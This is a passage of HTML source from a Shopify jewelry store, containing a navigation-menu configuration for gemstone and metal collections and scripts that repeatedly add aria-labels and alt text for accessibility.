Link"},"link":"/collections/red-ruby"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/4b0554ea4556e85818b23af93d37bad7cbf50a4928307260107da32bf19f8d97.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-964365","setting":{"item_layout":"image","title":"Blue Topaz","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/blue-topaz"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/9be75e9e8368728d3acd66ad12617b99c7548b29e72c58c19506d6128a735879.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-154180","setting":{"item_layout":"image","title":"Cultured Pearl","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/pearl"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d3cc8451ff4f69a061ef7284bd4dd077a21edff045783a7f4c69f1287cff2161.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-283903","setting":{"item_layout":"image","title":"Garnet","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/garnet"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/ff8d2070c59d4dea70192992d11512b155334eff089e81393d19ddc6f1b0628a.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-682941","setting":{"item_layout":"image","title":"Emerald","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/emerald"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/188c195ee78ff5b4708ef1fe8c5bebade0e3867e60ab2143d46d1fabd880c95c.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-428802","setting":{"item_layout":"text","title":"Shop By Metal","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-353796","setting":{"item_layout":"image","title":"Yellow Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/colorstone_jewelry?filter.v.price.gte=0&filter.v.price.lte=12881.25&filter.p.m.mti.metal_color=Yellow+Gold"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/105e3c966a9348ed832e3ac919a761f4f3eb5edff42e7da9528288e973cf1377.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-148437","setting":{"item_layout":"image","title":"White Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/colorstone_jewelry?filter.v.price.gte=0&filter.v.price.lte=12881.25&filter.p.m.mti.metal_color=White+Gold"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/a41df275845359744bd306b4f00ac1062762f62d49f2379fe8d96e827ce6ce33.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-900040","setting":{"item_layout":"image","title":"Rose Gold","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/colorstone_jewelry?filter.v.price.gte=0&filter.v.price.lte=12881.25&filter.p.m.mti.metal_color=Rose+Gold"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/0cba5642182f80167a7e124edbbc348e5930ad7408e761e4f75baa8010b8bd9a.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-158077","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-884509","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"Custom Designs","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/custom-design"}},"menus":[{"id":"tmenu-menu-205992","setting":{"item_layout":"text","title":"Custom Design Process","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85242380349,"title":"Custom Process","handle":"custom-process"}}},"menus":[]},{"id":"tmenu-menu-171659","setting":{"item_layout":"text","title":"Custom FAQ","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85239660605,"title":"Custom Faq","handle":"custom-faq"}}},"menus":[]},{"id":"tmenu-menu-498444","setting":{"item_layout":"text","title":"Get A Quote","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":82730319933,"title":"Custom Design","handle":"custom-design"}}},"menus":[]},{"id":"tmenu-menu-508772","setting":{"item_layout":"text","title":"Cad Imaging","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85383807037,"title":"CAD IMAGING","handle":"cad-imaging"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-892415","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Diamond Studs","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":83419627581,"title":"Diamond Stud","handle":"diamond-stud"}}},"menus":[]},{"id":"tmenu-menu-521146","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"Sell Gold","url":{"type":{"id":"page"},"page":{"id":"88824217661","title":"We Buy Gold & Silver","handle":"we-buy-gold-silver"}}},"menus":[{"id":"tmenu-menu-510465","setting":{"item_layout":"text","title":"Repair Services ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/pages/repair"}},"menus":[]},{"id":"tmenu-menu-310577","setting":{"item_layout":"text","title":"Sell your Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/pages/we-buy-gold-silver"}},"menus":[]},{"id":"tmenu-menu-786626","setting":{"item_layout":"text","title":"Sell your Silver ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/pages/we-buy-gold-silver"}},"menus":[]},{"id":"tmenu-menu-310428","setting":{"item_layout":"text","title":"Sell your Diamond ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/pages/we-buy-gold-silver"}},"menus":[]}]},{"id":"tmenu-menu-191572","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"Contact","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":82597052477,"title":"Contact Us","handle":"contact-us"}}},"menus":[],"hide_submenu":false}],"navigator_selector":"#cust-nav-pc","mobile_navigator_selector":"#cust-nav","theme":{"created_at":{"date":"2022-05-19 11:56:15.000000","timezone_type":1,"timezone":"-04:00"},"id":123334361149,"name":"Avalon Solution 2.0 - VDB || 19-05-2022","role":"main","updated_at":{"date":"2022-05-25 05:14:48.000000","timezone_type":1,"timezone":"-04:00"},"previewable":true,"processing":false},"orientation":"horizontal","enable_quickview":false,"submenu_background":"#FFFFFF","item_color":"#000000","item_hover_color":"#453b63","root_color":"#f8f8f8","root_typography":{"fontSize":"14","fontFamily":"Lato","variant":"500","letterSpacing":"1"},"typography":{"fontFamily":"Poppins","variant":"300","fontSize":"15"},"root_active_color":"#FFFFFF","navigator":{"id":"main-menu","title":"Main menu","items":["/","/pages/engagement","/collections","/pages/designers","/pages/custom-design","/pages/about-us","/pages/contact","/pages/repair","/pages/education","/pages/diamond-studs"]},"mobile_navigator":{"id":"main-menu","title":"Main menu","items":["/","/pages/engagement","/collections","/pages/designers","/pages/custom-design","/pages/about-us","/pages/contact","/pages/repair","/pages/education","/pages/diamond-studs"]}},"status":1,"created_at":"2022-05-17 07:48:17","updated_at":"2025-11-28 20:18:43"};
  

  
    _SM.subscription = {"name":"tmenu-basic","kind":"subscription"};
  

  
    _SM.marketId = 1616674877;
  

  
    _SM.translation = {};
  

  
    _SM.storefrontAccessToken = '7f78434b33736429308120455d5a02c9';
  
</script>

<script src="https://cdn.shopify.com/extensions/019bc0f8-d5b8-702a-9382-09ccfd16ee60/smartmenu-73/assets/smartmenu-v2.js" defer="defer"></script>




  <style id="qikify-tmenu-custom-style"></style>



  <script id="qikify-tmenu-custom-script">QikifySmartMenu = {
  responsiveBreakpoint: 1199,
};</script>




</div></body>
</html>
<script>
   $( document ).ready(function() {
     setInterval(function () {
    $("svg").attr('aria-label', 'SVG Icon');
    $(".slick-prev").attr('aria-label', 'previous slide');
    $(".slick-next").attr('aria-label', 'next slide');
    $(".tmenu_item_link").attr('aria-label', 'item link');
    $("a[target='_blank']").attr('title', 'Open in a new window');
    $(".slick-slide").removeAttr("aria-describedby");
    $('label:empty').remove();
    $('a[href="javascript:void(0)"]').attr('aria-label', 'Clickable Element');
    $('h1:empty, h2:empty, h3:empty, h4:empty, h5:empty, h6:empty').remove();
    $(".vdb-selected_sorting_cancel").attr('aria-label', 'selected sorting cancel');
    $(".vdb-rb-close-modal").attr('aria-label', 'rb close modal');
    $(".vdb-selected_sorting_change").attr('aria-label', 'selected sorting change ');
    $(".js-range-slider").attr('aria-label', 'range slider');
    $(".vdbrb_max_carat_web").attr('aria-label', 'max carat input');
    $(".vdb-share-input-checkbox").attr('aria-label', 'share checkbox');
    $(".vdbrb_min_carat_web").attr('aria-label', 'min carat input');
    $(".vdbrb_max_table_web").attr('aria-label', 'max table');
    $(".vdb-share_checkbox").attr('aria-label', 'share checkbox');
    $(".vdbrb_min_budget_web").attr('aria-label', 'min budget');
    $(".vdbrb_max_budget_web").attr('aria-label', 'max budget');
    $(".vdb-tab-content").find("textarea").attr('aria-label', 'tab text area');
    $(".vdbrb_max_depth_web").attr('aria-label', 'max depth');
    $(".vdbrb_min_depth_web").attr('aria-label', 'min depth');
    $('input[name="customer[email]"]').attr('aria-label', 'email');
    $('input[name="customer[password]"]').attr('aria-label', 'password');
    $(".logo-ft").find("img").attr('alt', 'Charleston Alexander Logo For Footer');
    $(".halo-modal-body").find("img").attr('alt', 'Couple Hug Image');
    $(".text-right").find("img").attr('alt', 'Chat icon');
    $("#g-recaptcha-response").attr('aria-label', 'recaptcha response textbox');
    $(".prev-icon").attr('aria-label', 'previous button');
    $(".next-btn").attr('aria-label', 'next button');
    $(".minus").attr('aria-label', 'minus button');
    $(".plus").attr('aria-label', 'button button');
    $('input[name="quantity"]').attr('aria-label', 'Quantity');
    $('input[name="contact[Name]"]').attr('aria-label', 'Name');
    $('input[name="contact[email]"]').attr('aria-label', 'Email');
    $('input[name="contact[Phone Number]"]').attr('aria-label', 'Phone Number');
    $(".vdbrb_pagination_link").attr('aria-label', 'pagination link');
    $(".vdbrb_ring_min_price").attr('aria-label', 'min price');
    $(".vdbrb_ring_max_price").attr('aria-label', 'max price');
    $(".vdbrb_min_carat_natural_web").attr('aria-label', 'min carat natural');
    $(".vdbrb_max_carat_natural_web").attr('aria-label', 'max carat natural');
    $(".vdbrb_min_depth_natural_web").attr('aria-label', 'min depth natural web');
    $(".vdbrb_max_depth_natural_web").attr('aria-label', 'max depth natural web');
    $(".vdbrb_min_carat_labgrown_web").attr('aria-label', 'min carat labgrown web');
    $(".vdbrb_max_carat_labgrown_web").attr('aria-label', 'max carat labgrown web');
    $(".vdbrb_max_price_radiance_web").attr('aria-label', 'max carat radiance web');
    $(".vdbrb_min_price_radiance_web").attr('aria-label', 'min carat radiance web');
    $(".vdbrb_min_carat_gemstone_web").attr('aria-label', 'min carat gemstone web');
    $(".vdbrb_max_carat_gemstone_web").attr('aria-label', 'max carat gemestone web');
    $(".vdbrb_max_price_natural_web").attr('aria-label', 'max price natural web');
    $(".vdbrb_min_price_natural_web").attr('aria-label', 'min price natural web');
    $(".vdbrb_max_table_labgrown_web").attr('aria-label', 'max table labgrown web');
    $("#vdb_rb_variantions_array").attr('aria-label', 'variations array');
    $("#vdbrb_radiance_type_data_array").attr('aria-label', 'radiance type data array');
    $("#vdbrb_gemstone_color_data_array").attr('aria-label', 'gemstone color data array');
    $("#vdbrb_llt_data").attr('aria-label', 'gemstone color data array');
    $("#vdbrb_natural_module_data").attr('aria-label', 'natural module array');
    $("#vdbrb_labgrown_module_data").attr('aria-label', 'natural labgrown model data');
    $(".vdbrb_min_table_labgrown_web").attr('aria-label', 'min table labgrown web');
    $(".vdbrb_max_carat_radiance_web").attr('aria-label', 'max carat radiance web');
    $(".vdbrb_max_price_gemstone_web").attr('aria-label', 'max price gemstone web');
    $(".vdbrb_min_table_natural_web").attr('aria-label', 'min table natural web');
    $(".vdbrb_max_table_natural_web").attr('aria-label', 'max table natural web');
    $(".vdbrb_min_price_labgrown_web").attr('aria-label', 'min price labgrown');
    $(".vdbrb_max_price_labgrown_web").attr('aria-label', 'max price labgrown');
    $(".vdbrb_max_depth_labgrown_web").attr('aria-label', 'max depth');
    $(".vdbrb_min_depth_labgrown_web").attr('aria-label', 'min depth');
    $(".vdbrb_min_carat_radiance_web").attr('aria-label', 'min carat radiance');
    $(".vdbrb_min_price_gemstone_web").attr('aria-label', 'min price gemstone');
    $(".vdbrb_min_table_web").attr('aria-label', 'min table');
    $(".icon-search").attr('aria-label', 'search button');
    $(".bar").attr('role', 'button');
    $(".vdb-gem-btn").attr('aria-label', 'vdb gem button');
    $("#vdbgs_gridview_btn").attr('aria-label', 'vdb gridview button');
    $(".vdb-gem-dropdown-toggle").find("a").attr('aria-label', 'vdb gem dropdown link');
    $("#vdbgs_gridview_btn_mobile").attr('aria-label', 'vdb mobile gridview button');
    $("#vdbgs_listview_btn_mobile").attr('aria-label', 'vdb listview button');
    $("#vdbgs_listview_btn").attr('aria-label', 'vdb listview button');

       var headings = ["h1", "h2", "h3", "h4", "h5", "h6"];
  for (var i = 0; i < headings.length; i++) {
    var heading = headings[i];
    var elements = document.getElementsByTagName(heading);
    for (var j = 0; j < elements.length; j++) {
      var element = elements[j];
      if (!element.textContent.trim()) {
        element.remove();
      }
    }
  }

     }, 1000);

  });
</script>
<style>
  #home-collections-1644997204f2db8043 .collections-banner {
     background-color: #000 !important;
   }
   #home-collections-1633774115b6b0d75e .collections-banner {
     background-color: #000 !important;
   }
   .collection-header-sections h1{
     color: #000 !important;
   }
   .collection-header h1 span {
     color: #000 !important;
   }
   .vdb-rb-metal-icon {
     color: #000 !important;
   }
   #dropdown-cart .d-flex .text  {
     color: #000 !important;
   }
   .CustomDesign-Page .Right h5 {
     color: #DB1D00 !important;
   }
</style>
<script>
  function imageAlt(obj, imageOf){
        try {

        var x = document.querySelectorAll(""+obj);
        var i;
        for (i = 0; i < x.length; i++) {
          var temp = x[i].hasAttribute("alt");
          var src = x[i].getAttribute("src");
          var data_src = x[i].getAttribute("data-src");
          if(temp == false){
            x[i].setAttribute("alt", i+"-This is "+imageOf+" Image");// with Src: "+src+" and data-src: "+data_src);
          }
          if(temp == true){
            var temp1 = x[i].getAttribute("alt");
            if(temp1 == ""){
              x[i].setAttribute("alt", i+"-This is "+imageOf+" Image");// with Src: "+src+" and data-src: "+data_src);
            }
          }
        }

        }
        catch(err) {
          console.log(""+err);
        }
      }

      function ariaLabel(obj, text){
        try{

        var x = document.querySelectorAll(""+obj);
        var i;
        for (i = 0; i < x.length; i++) {
          var temp = x[i].hasAttribute("aria-label");
          if(temp == false){
            x[i].setAttribute("aria-label", i+"-"+text);
          }
          if(temp == true){
            var temp1 = x[i].getAttribute("aria-label");
            if(temp1 == ""){
              x[i].setAttribute("aria-label", i+"-"+text);
            }
          }
        }

        }
        catch(err) {
          console.log(""+err);
        }
      }

      function emptyElement(obj){
        try{

        var x = document.querySelectorAll(""+obj);
        var i;
        for (i = 0; i < x.length; i++) {
          var temp = x[i].innerHTML;
          temp += '<p style="display:none !important;" aria-label="this is just to fill empty area of this element">this is just to fill empty area of this element</p>';
          x[i].innerHTML = temp;
        }

        }
        catch(err) {
          console.log(""+err);
        }
      }

      function emptyTag(obj){
        try{

        var x = document.querySelectorAll(""+obj);
        var i;
        for (i = 0; i < x.length; i++) {
          var temp = x[i].innerHTML;
          if(temp == ""){
            temp += '<p style="display:none !important;" aria-label="this is just to fill empty area of this tag">this is just to fill empty area of this tag</p>';
            x[i].innerHTML = temp;
          }
        }

        }
        catch(err) {
          console.log(""+err);
        }
      }

      function editAttr(obj, attr, value){
        try{

        var x = document.querySelectorAll(""+obj);
        var i;
        for (i = 0; i < x.length; i++) {
            x[i].setAttribute(""+attr, i+"-"+value);
        }

        }
        catch(err) {
          console.log(""+err);
        }
      }

      function checkADA(){

        imageAlt("img", "");
        ariaLabel("input", "Input Field");
        ariaLabel("textarea", "Text Area Field");

        setTimeout(checkADA, 500);
      }
      checkADA();
</script>
